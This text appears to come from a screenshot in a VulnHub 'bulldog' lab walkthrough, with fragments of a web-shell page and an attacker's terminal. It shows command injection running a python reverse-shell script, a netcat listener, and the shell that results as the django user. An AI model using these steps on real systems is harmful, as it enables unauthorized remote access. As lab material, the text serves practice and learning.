 All commands are run on the server itself, so it is very
important to update Web-Shell as soon as possible if a
vulnerability is discovered.
pwd & python python_shell.py
Run
Command : ls
bulldog
db.sqlite3
index.html
index.html.1
index.html.2
manage.py
python_shell.py
等待 192.168.1.158...
root@yoga: ~/vulnhub/bulldog
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@yoga:~/vulnhub/bulldog# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.1.225] from bulldog.lan [192.168.1.158] 55950
bash: cannot set terminal process group (998): Inappropriate ioctl for
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。